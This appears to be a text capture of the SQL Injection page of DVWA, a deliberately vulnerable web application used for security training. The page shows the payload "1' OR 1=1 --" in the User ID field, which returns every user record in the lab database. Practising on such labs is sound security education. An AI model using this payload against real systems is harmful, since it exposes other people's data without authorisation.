 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1' OR 1=1 -- Submit
ID: 1' OR 1=1 --
First name: admin
Surname: admin
ID: 1' OR 1=1 --
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 --
First name: Hack
Surname: Me
ID: 1' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 --
First name: Bob
Surname: Smith